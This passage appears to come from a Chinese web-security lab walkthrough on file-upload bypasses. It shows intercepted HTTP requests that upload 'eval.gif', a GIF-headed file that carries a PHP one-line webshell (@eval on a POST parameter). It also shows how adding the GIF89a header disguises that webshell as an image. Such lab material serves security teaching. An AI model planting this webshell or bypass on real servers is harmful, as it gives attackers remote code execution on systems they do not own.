 Request
Raw Params Headers Hex
boundary=---------------------------41184676334
Content-Length: 326
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="eval.gif"
Content-Type: image/gif
test<?php
@eval($_POST['test']);
?>□
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
可以看到图片马最后包含webshell代码；添加GIF图片的文件头GIF89a：
Request
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data;
name="upload_file"; filename="eval.gif"
Content-Type: image/gif
GIF89a
test<?php
@eval($_POST['test']);
?>□
-----------------------------41184676334
Content-Disposition: form-data; name="submit"